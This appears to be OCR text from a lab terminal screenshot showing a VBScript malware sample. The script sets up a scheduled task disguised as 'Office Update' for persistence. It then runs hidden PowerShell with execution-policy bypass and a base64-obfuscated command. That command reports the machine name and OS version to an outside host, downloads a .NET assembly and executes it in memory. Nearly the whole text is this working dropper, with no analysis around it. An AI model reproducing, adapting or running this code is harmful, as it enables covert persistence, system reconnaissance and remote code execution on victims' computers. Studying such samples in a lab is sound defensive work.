 lab@mlab: ~/0017
lab@mlab: ~/0017
root@mlab: /home/lab
lab@mlab:~/0017$
lab@mlab: ~/0017
Set sh= CreateObject("WScript.Shell")
cl= "cmd /c schtasks /create /sc minute /mo 5 /tn ""Office Update"" /tr """ &
WScript.ScriptFullName & """ /f"
sh.Run cl, 0
sh.Run "pOwErsHeLl -nop -ep bypass -e ""JAB1AHIAbAA9ACcAaAB0AHQAcAA6AC8ALwA1AD
QANwA4ADUANwAuAGMAMQAuAGIAaQB6AC8AZABuAC4AcABoAHAAPwBuAGEAbQBlAD0AJwArAFsAUwB5
AHMAdABlAG0ALgBFAG4AdgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoATQBhAGMAaABpAG4AZQBOAGEAbQ
BlACsAJwAmAHAAcgBlAGYAaQB4AD0AcQBxACYAdABwAD0AJwArAFsAUwB5AHMAdABlAG0ALgBFAG4A
dgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoATwBTAFYAZQByAHMAaQBvAG4AOwAkAHIAZQBwAD0AKABOAG
UAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0
ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAkAHUAcgBsACkAOwAkAGIAdQBmAD0AWw
BDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAHIA
ZQBwACkAOwAkAGIAaQBuAD0AWwBTAHkAcwB0AGUAbQAuAFIAZQBmAGwAZQBjAHQAaQBvAG4ALgBBAH
MAcwBlAG0AYgBsAHkAXQA6ADoATABvAGEAZAAoACQAYgB1AGYAKQA7ACQAZQBwAD0AJABiAGkAbgAu
AEUAbgB0AHIAeQBQAG8AaQBuAHQAOwAkAGUAcAAuAFQAbwBTAHQAcgBpAG4AZwAoACkAOwAkAGUAcA
AuAEkAbgB2AG8AawBlACgAJABuAHUAbABsACwAJABuAHUAbABsACkAOwA=""", 0
lab@mlab:~/0017$